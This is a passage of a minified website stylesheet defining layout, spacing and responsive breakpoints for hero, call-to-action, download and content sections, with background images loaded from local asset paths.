h2{font-size:48px;line-height:42px}.gs-store_bucket_overlay .inner-wrap .bucket .inner-content-wrap .button-wrap{margin-top:25px}}.gs-hero_centered_image_left{position:relative;margin:60px 0 150px 0}.gs-hero_centered_image_left.dots:after{content:'';width:262px;height:417px;position:absolute;top:50%;right:-131px;transform:translateY(-50%);z-index:1}.gs-hero_centered_image_left.dots-teal:after{background:url("../svg/dots-teal.svg") center no-repeat;background-size:contain}.gs-hero_centered_image_left .inner-wrap{width:1240px;height:450px;margin:0 auto;position:relative;z-index:2}.gs-hero_centered_image_left .inner-wrap:after{content:'';display:table;clear:both}.gs-hero_centered_image_left .inner-wrap .image-wrap{width:450px;float:left;position:relative}.gs-hero_centered_image_left .inner-wrap .image-wrap img{display:block;width:100%;position:relative;z-index:2}.gs-hero_centered_image_left .inner-wrap .image-wrap .second-image{display:block;width:240px;height:240px;position:absolute;right:-200px;bottom:-50px;z-index:3}.gs-hero_centered_image_left .inner-wrap .image-wrap .second-image .inner-content-wrap{width:100%;height:auto;float:none;padding:0}.gs-hero_centered_image_left .inner-wrap .image-wrap .second-image .inner-content-wrap .icon{width:95px;height:95px}.gs-hero_centered_image_left .inner-wrap .image-wrap.line:before{content:'';width:180px;height:26px;position:absolute;top:50px;left:-80px;z-index:3}.gs-hero_centered_image_left .inner-wrap .image-wrap.line-left-yellow:before{background:url("../svg/line-left-yellow.png") center no-repeat;background-size:contain}.gs-hero_centered_image_left .inner-wrap .image-wrap.pointer:before{content:'';width:240px;height:35px;position:absolute;top:50px;left:-140px;z-index:3}.gs-hero_centered_image_left .inner-wrap .image-wrap.pointer-left-yellow:before{background:url("../svg/pointer-left-yellow.svg") center no-repeat;background-size:contain}.gs-hero_centered_image_left .inner-wrap .image-wrap.bg:after{content:'';width:97.5%;height:97.5%;position:absolute;bottom:-20px;right:-20px;z-index:1}.gs-hero_centered_image_left .inner-wrap .image-wrap.bg-stripe-teal:after{background:url("../svg/hero-stripe-teal.png") center no-repeat;background-size:contain}.gs-hero_centered_image_left .inner-wrap .image-wrap.bg-dots-orange:after{width:260px;height:310px;background:url("../svg/hero-dots-orange.png") center no-repeat;background-size:contain;right:-65px;bottom:-80px}.gs-hero_centered_image_left .inner-wrap>.inner-content-wrap{width:790px;height:100%;float:right;padding-left:180px;position:relative;z-index:4}.gs-hero_centered_image_left.double-image .inner-wrap{height:400px}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap{width:350px}@media only screen and (max-width: 1499px){.gs-hero_centered_image_left .inner-wrap .image-wrap.line:before{left:-50px}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap.pointer:before{content:'';width:160px;height:23px;position:absolute;top:50px;left:-80px;z-index:3}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap.pointer-left-yellow:before{background:url("../svg/pointer-left-yellow.svg") center no-repeat;background-size:contain}}@media only screen and (max-width: 1349px){.gs-hero_centered_image_left:after{display:none}.gs-hero_centered_image_left .inner-wrap{width:80%}.gs-hero_centered_image_left .inner-wrap .image-wrap.line:before{left:-50px}.gs-hero_centered_image_left .inner-wrap>.inner-content-wrap{width:calc(100% - 450px);padding-left:10%}.gs-hero_centered_image_left.double-image .inner-wrap{height:auto;font-size:0}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap{display:inline-block;vertical-align:middle;float:none;width:35%}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap .second-image{width:60%;height:auto;right:-30%}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap .second-image:after{content:'';display:block;padding-bottom:100%}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap .second-image .gs-video_overlay_toggle{position:absolute;top:0;left:0;width:100%;height:100%}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap .second-image .inner-content-wrap .icon{width:55px;height:55px;margin-bottom:10px}.gs-hero_centered_image_left.double-image .inner-wrap .inner-content-wrap{display:inline-block;vertical-align:middle;width:65%;padding-left:20%;float:none}}@media only screen and (max-width: 1199px){.gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:100px;line-height:91px}}@media only screen and (max-width: 1049px){.gs-hero_centered_image_left .inner-wrap{height:auto;font-size:0}.gs-hero_centered_image_left .inner-wrap .image-wrap{display:inline-block;vertical-align:middle;float:none;width:35%}.gs-hero_centered_image_left .inner-wrap .image-wrap .second-image .inner-content-wrap .icon{width:35px;height:35px;margin-bottom:5px}.gs-hero_centered_image_left .inner-wrap .image-wrap .second-image .inner-content-wrap .text{font-size:22px}.gs-hero_centered_image_left .inner-wrap .image-wrap.bg-stripe:after{width:97.5%;height:97.5%;right:-15px;bottom:-15px;background-size:cover}.gs-hero_centered_image_left .inner-wrap .image-wrap.bg-dots-orange:after{width:175px;height:210px;right:-45px;bottom:-60px}.gs-hero_centered_image_left .inner-wrap .image-wrap.line:before{width:120px;height:17px;left:-35px;top:25px}.gs-hero_centered_image_left .inner-wrap .inner-content-wrap{display:inline-block;vertical-align:middle;float:none;width:65%}}@media only screen and (max-width: 749px){.gs-hero_centered_image_left{margin:80px 0 50px 0}.gs-hero_centered_image_left:after{display:none}.gs-hero_centered_image_left .inner-wrap{width:100%}.gs-hero_centered_image_left .inner-wrap .image-wrap{display:block;width:70%;margin:0 auto}.gs-hero_centered_image_left .inner-wrap .image-wrap.bg-stripe-teal:after{width:95%;height:95%}.gs-hero_centered_image_left .inner-wrap .inner-content-wrap{display:block;width:80%;margin:60px auto 0 auto;padding:0;text-align:center}.gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:72px;line-height:68px}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap{display:block;width:80%}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap img{width:70%}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap .second-image{width:40%;right:0}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap .second-image .inner-content-wrap{margin-top:0}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap.bg-dots-orange:after{right:25%}.gs-hero_centered_image_left.double-image .inner-wrap .image-wrap.pointer:before{display:none}.gs-hero_centered_image_left.double-image .inner-wrap .inner-content-wrap{display:block;width:80%;margin:90px auto 0 auto;padding:0}}@media only screen and (max-width: 599px){.gs-hero_centered_image_left.double-image{margin-top:30px}}@media only screen and (max-width: 479px){.gs-hero_centered_image_left .inner-wrap .image-wrap.line-left-yellow:before{width:120px;height:17px;top:25px}}.gs-hero_image_left{height:560px;margin-top:30px;position:relative}.gs-hero_image_left .image-wrap{width:560px;position:absolute;top:0;left:0}.gs-hero_image_left .image-wrap img{display:block;width:100%;position:relative;z-index:2}.gs-hero_image_left .image-wrap:after{content:'';display:block;width:733px;height:543px;position:absolute;bottom:-30px;right:-30px;background:url("../svg/pattern-yellow.png") right bottom no-repeat;background-size:contain}.gs-hero_image_left .image-wrap.line:before{content:'';width:180px;height:26px;position:absolute;top:50px;right:-80px;transform:rotate(180deg);z-index:4}.gs-hero_image_left .image-wrap.line-right-pink:before{background:url("../svg/line-left-pink.png") center no-repeat;background-size:contain}.gs-hero_image_left .inner-wrap{width:calc(100% - 560px);margin:0 0 0 auto}.gs-hero_image_left .inner-wrap .inner-content-wrap{width:600px;margin:0 auto}.gs-hero_image_left .inner-wrap .inner-content-wrap .button-wrap{margin-top:45px}@media only screen and (max-width: 1299px){.gs-hero_image_left{height:auto;font-size:0}.gs-hero_image_left .image-wrap{display:inline-block;vertical-align:middle;width:40%;position:relative}.gs-hero_image_left .image-wrap:after{height:40vw}.gs-hero_image_left .vertical-center{display:inline-block;vertical-align:middle;width:60%}.gs-hero_image_left .vertical-center .cell{display:block;width:100%}.gs-hero_image_left .inner-wrap{width:100%}.gs-hero_image_left .inner-wrap .inner-content-wrap{width:70%}}@media only screen and (max-width: 999px){.gs-hero_image_left .image-wrap.line:before{width:120px;height:17px;position:absolute;top:30px;right:-40px}}@media only screen and (max-width: 649px){.gs-hero_image_left .image-wrap{display:block;width:70%;margin:0 auto}.gs-hero_image_left .image-wrap:after{width:95%;height:95%;bottom:-15px;right:-15px;background-size:cover}.gs-hero_image_left .vertical-center{display:table;width:100%}.gs-hero_image_left .inner-wrap{width:80%;margin:60px auto 0 auto;text-align:center}.gs-hero_image_left .inner-wrap .inner-content-wrap{width:100%}}.gs-hero_centered_image_right{position:relative;margin:60px 0 150px 0}.gs-hero_centered_image_right.dots:after{content:'';width:262px;height:417px;position:absolute;top:12px;right:-131px;z-index:1}.gs-hero_centered_image_right.dots-teal:after{background:url("../svg/dots-teal.svg") center no-repeat;background-size:contain}.gs-hero_centered_image_right.full-width{margin-top:0;margin-bottom:120px}.gs-hero_centered_image_right.full-width h2.colored-arrows:after{height:50px;width:440px;left:-358px !important}@media only screen and (max-width: 1439px){.gs-hero_centered_image_right.full-width .inner-wrap{padding:0 60px}}.gs-hero_centered_image_right.full-width .inner-content-wrap{width:100% !important}.gs-hero_centered_image_right.full-width .inner-content-wrap .image-wrap{width:48%}.gs-hero_centered_image_right.full-width .inner-content-wrap .image-wrap img{margin-top:-40px}.gs-hero_centered_image_right.full-width .inner-content-wrap .inner{width:48%}@media only screen and (max-width: 1099px){.gs-hero_centered_image_right.full-width .inner-content-wrap{padding-top:40px !important}.gs-hero_centered_image_right.full-width .inner-content-wrap h2,.gs-hero_centered_image_right.full-width .inner-content-wrap .copy{margin:0 auto !important;max-width:650px !important;text-align:center}.gs-hero_centered_image_right.full-width .inner-content-wrap .copy{max-width:800px;text-align:center;padding-right:0}.gs-hero_centered_image_right.full-width .inner-content-wrap .inner,.gs-hero_centered_image_right.full-width .inner-content-wrap .image-wrap{width:100%;margin:0 auto 50px auto}.gs-hero_centered_image_right.full-width .inner-content-wrap .inner h2,.gs-hero_centered_image_right.full-width .inner-content-wrap .image-wrap h2{margin-bottom:0.3em !important}.gs-hero_centered_image_right.full-width .inner-content-wrap .inner h2:after,.gs-hero_centered_image_right.full-width .inner-content-wrap .image-wrap h2:after{display:none}.gs-hero_centered_image_right.full-width .inner-content-wrap .inner .image,.gs-hero_centered_image_right.full-width .inner-content-wrap .inner img,.gs-hero_centered_image_right.full-width .inner-content-wrap .image-wrap .image,.gs-hero_centered_image_right.full-width .inner-content-wrap .image-wrap img{margin:0 auto !important;max-width:1000px;width:auto !important}.gs-hero_centered_image_right.full-width .inner-content-wrap .inner img,.gs-hero_centered_image_right.full-width .inner-content-wrap .image-wrap img{display:block;margin-top:0;max-width:90% !important;margin:0 auto !important}.gs-hero_centered_image_right.full-width .inner-content-wrap .image-wrap{margin-bottom:30px}.gs-hero_centered_image_right.full-width .inner-content-wrap .inner{margin-bottom:0;padding:0 40px}}@media only screen and (max-width: 599px){.gs-hero_centered_image_right.full-width .inner-content-wrap .inner{padding:0}}.gs-hero_centered_image_right.small-bottom-margin{margin-bottom:70px}.gs-hero_centered_image_right .inner-wrap{width:1240px;margin:0 auto;position:relative;z-index:2}.gs-hero_centered_image_right .inner-wrap:after{content:'';display:table;clear:both}.gs-hero_centered_image_right .inner-wrap .image-wrap{width:450px;float:right;position:relative}.gs-hero_centered_image_right .inner-wrap .image-wrap .image{position:relative;z-index:2}.gs-hero_centered_image_right .inner-wrap .image-wrap .image img{display:block;width:100%}.gs-hero_centered_image_right .inner-wrap .image-wrap .image-small{width:230px;position:absolute;bottom:-65px;left:-140px;z-index:3}.gs-hero_centered_image_right .inner-wrap .image-wrap .image-small img{display:block;width:100%}.gs-hero_centered_image_right .inner-wrap .image-wrap.line:before{content:'';width:180px;height:26px;position:absolute;top:50px;left:-80px;z-index:4}.gs-hero_centered_image_right .inner-wrap .image-wrap.line-left-yellow:before{background:url("../svg/line-left-yellow.png") center no-repeat;background-size:contain}.gs-hero_centered_image_right .inner-wrap .image-wrap.tag:before{content:'';width:160px;height:36px;position:absolute;top:50px;left:-110px;z-index:4;background:url("../svg/pointer-left-yellow.svg") center no-repeat;background-size:contain}.gs-hero_centered_image_right .inner-wrap .image-wrap.bg:after{content:'';display:block;width:97.5%;height:97.5%;position:absolute;bottom:-20px;right:-20px;z-index:1}.gs-hero_centered_image_right .inner-wrap .image-wrap.bg-stripe-teal:after{background:url("../svg/hero-stripe-teal.png") center no-repeat;background-size:cover}.gs-hero_centered_image_right .inner-wrap .image-wrap.bg-stripe-pink:after{background:url("../svg/hero-stripe-pink.png") center no-repeat;background-size:cover}.gs-hero_centered_image_right .inner-wrap .colored-arrows{position:relative}.gs-hero_centered_image_right .inner-wrap .colored-arrows:after{content:'';display:block;width:195px;height:50px;position:absolute;top:10px;height:440px;position:absolute;bottom:-20px;right:-20px;left:-260px;z-index:3;background:url("../svg/colored-arrows-teal.svg") center no-repeat;background-size:contain}.gs-hero_centered_image_right .inner-wrap .inner-content-wrap{width:500px;float:left;padding-top:130px}@media only screen and (max-width: 1100px){.gs-hero_centered_image_right.tablet-padding-fix .inner{width:100% !important;padding:0 !important}.gs-hero_centered_image_right.tablet-padding-fix .inner .copy{max-width:720px !important;margin:0 auto}}@media only screen and (max-width: 600px){.gs-hero_centered_image_right.tablet-padding-fix .inner-wrap{padding:0 30px}.gs-hero_centered_image_right.tablet-padding-fix .inner-content-wrap{margin-top:40px !important}}@media only screen and (max-width: 1349px){.gs-hero_centered_image_right .inner-wrap{width:90%}.gs-hero_centered_image_right .inner-wrap .image-wrap .image-small{display:none}.gs-hero_centered_image_right .inner-wrap .inner-content-wrap{width:calc(100% - 550px)}}@media only screen and (max-width: 1049px){.gs-hero_centered_image_right.dots-teal:after{height:30vw;top:5px}.gs-hero_centered_image_right .inner-wrap{height:auto;font-size:0}.gs-hero_centered_image_right .inner-wrap .image-wrap{width:35%}.gs-hero_centered_image_right .inner-wrap .image-wrap.bg:after{width:97.5%;height:97.5%;bottom:-15px;right:-15px}.gs-hero_centered_image_right .inner-wrap .image-wrap.tag:before{width:120px;height:27px;top:35px;left:-50px}.gs-hero_centered_image_right .inner-wrap .image-wrap.line-left-yellow:before{width:120px;height:17px;top:25px;left:-50px}.gs-hero_centered_image_right .inner-wrap .inner-content-wrap{width:55%;padding-top:60px}.gs-hero_centered_image_right .inner-wrap .inner-content-wrap .inner{width:90%}}@media only screen and (max-width: 749px){.gs-hero_centered_image_right{margin:80px 0}.gs-hero_centered_image_right:after{display:none}.gs-hero_centered_image_right .inner-wrap{width:100%}.gs-hero_centered_image_right .inner-wrap .image-wrap{display:block;width:80%;margin:0 auto;float:none}.gs-hero_centered_image_right .inner-wrap .image-wrap.line-left-yellow:before{left:7%}.gs-hero_centered_image_right .inner-wrap .image-wrap.tag:before{left:10%}.gs-hero_centered_image_right .inner-wrap .image-wrap.bg:after{width:70%}.gs-hero_centered_image_right .inner-wrap .image-wrap .image{width:75%;margin:0 0 0 auto}.gs-hero_centered_image_right .inner-wrap .image-wrap .image-small{display:block;width:50%;left:0;bottom:-50px}.gs-hero_centered_image_right .inner-wrap .inner-content-wrap{display:block;width:80%;margin:100px auto 0 auto;padding:0;float:none;text-align:center}.gs-hero_centered_image_right .inner-wrap .inner-content-wrap .inner{width:100%}}@media only screen and (max-width: 479px){.gs-hero_centered_image_right .inner-wrap .image-wrap.tag:before{width:80px;height:18px}}.gs-hero_image_right{margin-top:30px;position:relative}.gs-hero_image_right .inner-wrap{width:1250px;min-height:450px;margin:0 auto;padding-bottom:80px}.gs-hero_image_right .inner-wrap .inner-content-wrap{width:500px;padding-top:60px}.gs-hero_image_right .inner-wrap .inner-content-wrap.lpadding{padding-top:125px}.gs-hero_image_right .inner-wrap .inner-content-wrap .category{display:block;margin-bottom:5px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;text-transform:uppercase;color:#B1DFDD}.gs-hero_image_right .inner-wrap .inner-content-wrap .category.teal{color:#56C2B5}.gs-hero_image_right .inner-wrap .inner-content-wrap h1{font-size:100px;line-height:92px}.gs-hero_image_right .image-wrap{width:655px;position:absolute;top:0;right:0}.gs-hero_image_right .image-wrap .image{width:450px;position:relative;z-index:2}.gs-hero_image_right .image-wrap .image img{display:block;max-width:100%}.gs-hero_image_right .image-wrap .image-small{width:230px;position:absolute;bottom:-65px;left:-140px;z-index:2}.gs-hero_image_right .image-wrap .image-small img{display:block;width:100%}.gs-hero_image_right .image-wrap.dots:after{content:'';width:262px;height:417px;position:absolute;top:50%;right:-131px;transform:translateY(-50%)}.gs-hero_image_right .image-wrap.dots.teal:after{background:url("../svg/dots-teal.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1349px){.gs-hero_image_right .inner-wrap{width:80%;min-height:40vw}.gs-hero_image_right .inner-wrap .inner-content-wrap{width:50%;padding-top:20vw}.gs-hero_image_right .image-wrap{width:40%}.gs-hero_image_right .image-wrap .image{width:70%}.gs-hero_image_right .image-wrap .image-small{width:30%;left:-15%}}@media only screen and (max-width: 949px){.gs-hero_image_right .inner-wrap .inner-content-wrap h1{font-size:76px;line-height:70px}}@media only screen and (max-width: 749px){.gs-hero_image_right{margin-top:0}.gs-hero_image_right .image-wrap{display:block;width:70%;margin:30px auto 0 auto;position:relative}.gs-hero_image_right .image-wrap:after{display:none}.gs-hero_image_right .image-wrap .image{width:80%;margin:0 0 0 auto}.gs-hero_image_right .image-wrap .image-small{width:40%;left:0;bottom:-25px}.gs-hero_image_right .image-wrap.single-image .image{width:100%;margin:0}.gs-hero_image_right .inner-wrap{width:80%;min-height:0;padding:80px 0;text-align:center}.gs-hero_image_right .inner-wrap .inner-content-wrap{width:100%;padding-top:0 !important}}@media only screen and (max-width: 599px){.gs-hero_image_right .inner-wrap .inner-content-wrap h1{font-size:60px;line-height:56px}}.gs-hero_offset_content{position:relative}.gs-hero_offset_content .image-wrap{position:absolute;top:0;right:0}.gs-hero_offset_content .image-wrap:before{content:'';width:138px;height:20px;position:absolute;top:50px;left:-80px;z-index:3;background:url("../svg/line-left-pink.png") center no-repeat;background-size:contain}.gs-hero_offset_content .image-wrap:after{content:'';width:670px;height:550px;position:absolute;bottom:-20px;left:-20px;z-index:1;background:url("../svg/hero-stripe-yellow.png") center no-repeat;background-size:contain}.gs-hero_offset_content .image-wrap .image{width:560px;overflow:hidden;position:relative;z-index:2}.gs-hero_offset_content .image-wrap .image img{display:block;width:100%}.gs-hero_offset_content .inner-wrap{width:calc(100% - 560px);height:680px;padding-right:90px}.gs-hero_offset_content .inner-wrap .inner-content-wrap{width:525px;margin:0 auto 0 150px}.gs-hero_offset_content .info-wrap{width:450px;position:absolute;top:50%;right:335px;z-index:4;transform:translateY(-50%);background:#F69655}.gs-hero_offset_content .info-wrap .inner-content-wrap{width:70%;margin:0 auto;padding:85px 0}.gs-hero_offset_content .info-wrap.content .inner-content-wrap h2{font-size:34px;line-height:30px}.gs-hero_offset_content .info-wrap.content .inner-content-wrap .copy p{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:34px;line-height:50px;text-transform:uppercase;font-weight:normal}.gs-hero_offset_content .info-wrap.content .inner-content-wrap .copy p a{text-decoration:none}.gs-hero_offset_content .info-wrap.cta .inner-content-wrap{text-align:center}.gs-hero_offset_content .info-wrap.cta .inner-content-wrap .button-wrap{margin-top:45px}.gs-hero_offset_content.reversed .image-wrap{right:auto;left:0}.gs-hero_offset_content.reversed .image-wrap:before{display:none}.gs-hero_offset_content.reversed .image-wrap:after{width:586px;height:543px;left:auto;right:-20px;background:url("../svg/hero-pattern-yellow.png") center no-repeat;background-size:contain}.gs-hero_offset_content.reversed .inner-wrap{padding-right:0;padding-left:150px;margin:0 0 0 auto}.gs-hero_offset_content.reversed .info-wrap{right:auto;left:335px;background:#EE5554}.gs-hero_offset_content.reversed .info-wrap .inner-content-wrap{padding:45px 0}@media only screen and (max-width: 1599px){.gs-hero_offset_content .inner-wrap .inner-content-wrap{margin:0;margin-left:10%}.gs-hero_offset_content.reversed .inner-wrap{padding-left:15%}}@media only screen and (max-width: 1499px){.gs-hero_offset_content .inner-wrap{padding-right:0}.gs-hero_offset_content .inner-wrap .inner-content-wrap{width:55%}.gs-hero_offset_content.reversed .inner-wrap{padding-left:0}.gs-hero_offset_content.reversed .inner-wrap .inner-content-wrap{width:60%;margin:0 0 0 auto}}@media only screen and (max-width: 1299px){.gs-hero_offset_content .inner-wrap .inner-content-wrap{width:60%;margin:0 auto}.gs-hero_offset_content .info-wrap{width:60%;margin:0 auto 80px auto;position:static;transform:none;text-align:center}.gs-hero_offset_content .info-wrap .inner-content-wrap{width:80%;padding:45px 0 40px 0}.gs-hero_offset_content.reversed .inner-wrap .inner-content-wrap{margin:0 auto}.gs-hero_offset_content.reversed .info-wrap .inner-content-wrap{padding:45px 0 55px 0}}@media only screen and (max-width: 1199px){.gs-hero_offset_content .image-wrap{width:40%}.gs-hero_offset_content .image-wrap:before{width:120px;height:17px;left:-75px;top:25px}.gs-hero_offset_content .image-wrap:after{width:95% !important;height:95% !important;background-size:cover !important}.gs-hero_offset_content .image-wrap .image{width:100%}.gs-hero_offset_content .inner-wrap{width:60%;height:auto}.gs-hero_offset_content .inner-wrap .inner-content-wrap{padding:10vw 0 120px 0}.gs-hero_offset_content.reversed .inner-wrap .inner-content-wrap{padding:15vw 0 25vw 0}}@media only screen and (max-width: 1099px){.gs-hero_offset_content .inner-wrap .inner-content-wrap{width:70%}}@media only screen and (max-width: 749px){.gs-hero_offset_content .image-wrap{position:relative;display:block;width:60%;margin:30px auto 0 auto}.gs-hero_offset_content .image-wrap:after{width:95%;height:95%;background-size:cover}.gs-hero_offset_content .vertical-center{display:table;width:100%}.gs-hero_offset_content .inner-wrap{width:80%;margin:0 auto;text-align:center}.gs-hero_offset_content .inner-wrap .inner-content-wrap{width:100%;padding:100px 0 80px 0}.gs-hero_offset_content .info-wrap{width:100%;margin:0}.gs-hero_offset_content.reversed .inner-wrap{width:80%;margin:0 auto}.gs-hero_offset_content.reversed .inner-wrap .inner-content-wrap{width:100%;padding:100px 0 80px 0}}@media only screen and (max-width: 599px){.gs-hero_offset_content .image-wrap{width:80%}}@media only screen and (max-width: 479px){.gs-hero_offset_content .image-wrap{width:70%}.gs-hero_offset_content .image-wrap:before{left:-45px}.gs-hero_offset_content .inner-wrap .inner-content-wrap{padding:80px 0 60px 0}}.gs-cta{margin-top:70px;padding-bottom:205px;position:relative;overflow:hidden}.gs-cta:after{content:'';display:block;width:1634px;height:684px;position:absolute;top:235px;left:-17px;background:url("../svg/stripes-teal.png") center top no-repeat;background-size:contain}.gs-cta.stripes-orange:after{background:url("../svg/stripes-orange.png") center top no-repeat;background-size:contain}.gs-cta.stripes-red:after{background:url("../svg/stripes-red.png") center top no-repeat;background-size:contain}.gs-cta.pattern-orange:after{background:url("../svg/speckle-orange.png") center top no-repeat;background-size:contain}.gs-cta.extra-top-margin{margin-top:90px}@media only screen and (max-width: 1159px){.gs-cta.extra-top-margin{margin-top:0 !important}}@media only screen and (max-width: 1159px){.gs-cta.no-mobile-top-margin{margin-top:0}}.gs-cta .inner-wrap{width:1285px;margin:0 auto;position:relative;z-index:2}.gs-cta .inner-wrap a{display:block;width:100%;height:100%;text-decoration:none}.gs-cta .inner-wrap .left{width:1000px;height:505px}.gs-cta .inner-wrap .left .inner-content-wrap{padding:0 90px 100px 90px}.gs-cta .inner-wrap .left .inner-content-wrap h2{width:75%}.gs-cta .inner-wrap .left .inner-content-wrap .copy{width:450px;margin-bottom:35px}.gs-cta .inner-wrap .right{width:515px;height:515px;position:absolute;top:110px;right:0;z-index:2}.gs-cta .inner-wrap .right .inner-content-wrap{padding:0 70px}@media only screen and (max-width: 1399px){.gs-cta .inner-wrap{width:90%}.gs-cta .inner-wrap .left{width:80%}.gs-cta .inner-wrap .left .inner-content-wrap{padding:0 10% 100px 10%}.gs-cta .inner-wrap .right{width:40%}.gs-cta .inner-wrap .right .inner-content-wrap{padding:0 10%}}@media only screen and (max-width: 1159px){.gs-cta{padding-bottom:30px}.gs-cta:after{top:800px}.gs-cta .inner-wrap{width:100%}.gs-cta .inner-wrap .left{width:100%}.gs-cta .inner-wrap .left .inner-content-wrap{padding-bottom:75px}.gs-cta .inner-wrap .left .inner-content-wrap h2{width:100%}.gs-cta .inner-wrap .right{width:100%;height:480px;position:static}.gs-cta .inner-wrap .right .cell{vertical-align:bottom}.gs-cta .inner-wrap .right .inner-content-wrap{padding-bottom:75px}}@media only screen and (max-width: 599px){.gs-cta .inner-wrap .left .inner-content-wrap .copy{width:100%}}@media only screen and (max-width: 1100px){.rainbow .button-wrap{margin-top:4px !important}}@media only screen and (max-width: 600px){.rainbow.left-align-mobile .button-wrap{text-align:left}.rainbow.left-align-mobile .button-wrap .btn{padding-right:0}}.gs-download{padding-bottom:205px;position:relative;overflow:hidden;clear:both}.gs-download.pattern-orange:after{content:'';display:block;width:1634px;height:684px;position:absolute;top:0;left:-17px;background:url("../svg/stripes-teal.png") center top no-repeat;background-size:contain}.gs-download.pattern-yellow:after{content:'';display:block;width:1634px;height:684px;position:absolute;top:0;left:-17px;background:url("../svg/pattern-yellow.png") center bottom repeat;background-size:contain}.gs-download.dots:after{content:'';width:160px;height:160px;position:absolute;top:140px;left:200px;bottom:auto;z-index:3}.gs-download.dots-teal:after{background:url("../svg/dots-teal.svg") center no-repeat;background-size:contain}.gs-download.dots-square-yellow:after{background:url("../svg/dots-square-yellow.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1149px){.gs-download.dots-square-yellow:after{display:none}}.gs-download .middle{width:1000px;margin:200px auto 60px auto;position:relative;z-index:2;display:block;text-decoration:none;padding:85px 40px 20px 40px}.gs-download .middle.dots:after{content:'';width:160px;height:160px;position:absolute;top:-60px;left:-60px;bottom:auto;z-index:3}.gs-download .middle.dots-square-yellow:after{background:url("../svg/dots-square-yellow.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1149px){.gs-download .middle.dots-square-yellow:after{display:none}}.gs-download .middle .vertical-center{min-height:500px}.gs-download .middle .inner-content-wrap{padding:0 0 100px 0}.gs-download .middle .inner-content-wrap .copy{width:450px;margin-bottom:35px}.gs-download .middle .bottom{padding:200px 60px 0 60px}@media only screen and (max-width: 1100px){.gs-download .middle{width:100%;margin:0;padding:0}.gs-download .middle .bottom{padding:0}.gs-download .middle .inner-content-wrap{padding:0 10% 100px 10%}}@media only screen and (max-width: 1399px){.gs-download .inner-wrap{width:90%}.gs-download .inner-wrap .left{width:80%}.gs-download .inner-wrap .left .inner-content-wrap{padding:0 10% 100px 10%}.gs-download .inner-wrap .right{width:40%}.gs-download .inner-wrap .right .inner-content-wrap{padding:0 10%}}@media only screen and (max-width: 1159px){.gs-download{padding-bottom:20px}.gs-download:after{top:800px}.gs-download .inner-wrap{width:100%}.gs-download .inner-wrap .left{width:100%}.gs-download .inner-wrap .left .inner-content-wrap{padding-bottom:75px}.gs-download .inner-wrap .right{width:100%;height:480px;position:static}.gs-download .inner-wrap .right .cell{vertical-align:bottom}.gs-download .inner-wrap .right .inner-content-wrap{padding-bottom:75px}}@media only screen and (max-width: 599px){.gs-download .inner-wrap .left .inner-content-wrap .copy{width:100%}}.gs-cta_image{margin-top:70px;padding-bottom:130px;position:relative;overflow:hidden}.gs-cta_image:after{content:'';display:block;width:1634px;height:684px;position:absolute;top:153px;left:-17px;background:url("../svg/stripes-teal.png") center top no-repeat;background-size:contain}.gs-cta_image.stripes-orange:after{background:url("../svg/stripes-orange.png") center top no-repeat;background-size:contain}.gs-cta_image.stripes-red:after{background:url("../svg/stripes-red.png") center top no-repeat;background-size:contain}.gs-cta_image.pattern-orange:after{background:url("../svg/speckle-orange.png") center top no-repeat;background-size:contain}.gs-cta_image.pattern-yellow:after{background:url("../svg/speckle-yellow.png") center top no-repeat;background-size:contain}.gs-cta_image .inner-wrap{width:1000px;height:505px;margin:0 auto;position:relative;z-index:2}.gs-cta_image .inner-wrap a{display:block;width:100%;height:100%;text-decoration:none}.gs-cta_image .inner-wrap .inner-content-wrap{padding:0 90px 100px 90px}.gs-cta_image .inner-wrap .inner-content-wrap .copy{width:450px;margin-bottom:35px}@media only screen and (max-width: 1399px){.gs-cta_image .inner-wrap{width:90%}.gs-cta_image .inner-wrap .inner-content-wrap{padding:0 10% 100px 10%}}@media only screen and (max-width: 1159px){.gs-cta_image{padding-bottom:30px}.gs-cta_image .inner-wrap{width:100%}.gs-cta_image .inner-wrap .inner-content-wrap{padding-bottom:75px}}@media only screen and (max-width: 599px){.gs-cta_image .inner-wrap .inner-content-wrap .copy{width:100%}}.gs-cta_single{margin-top:110px;padding-bottom:100px;position:relative;overflow:hidden}.gs-cta_single:after{content:'';display:block;width:1634px;height:684px;position:absolute;top:90px;left:-17px;background:url("../svg/stripes-teal.png") center top no-repeat;background-size:contain}.gs-cta_single.stripes-orange:after{background:url("../svg/stripes-orange.png") center top no-repeat;background-size:contain}.gs-cta_single .inner-wrap{width:980px;margin:0 auto;position:relative;z-index:2;background:#F69655}.gs-cta_single .inner-wrap a{display:block;width:100%;height:100%;text-decoration:none}.gs-cta_single .inner-wrap .inner-content-wrap{width:90%;margin:0 auto;padding:85px 0}.gs-cta_single .inner-wrap .inner-content-wrap h2{font-size:50px;line-height:42px}.gs-cta_single .inner-wrap .inner-content-wrap .button-wrap{margin-top:30px}@media only screen and (max-width: 1099px){.gs-cta_single{margin-top:5vw;padding-bottom:5vw}.gs-cta_single .inner-wrap{width:90%}}@media only screen and (max-width: 599px){.gs-cta_single .inner-wrap .inner-content-wrap{width:80%}}.gs-simple_content .inner-wrap{text-align:center;padding:130px 0}@media only screen and (max-width: 599px){.gs-simple_content .inner-wrap{padding:80px 0}}.gs-simple_content .inner-wrap .copy{width:720px;margin:0 auto}@media only screen and (max-width: 849px){.gs-simple_content .inner-wrap{width:80%;margin:0 auto}.gs-simple_content .inner-wrap .copy{width:100%}}.gs-related_posts{padding:100px 0}@media only screen and (max-width: 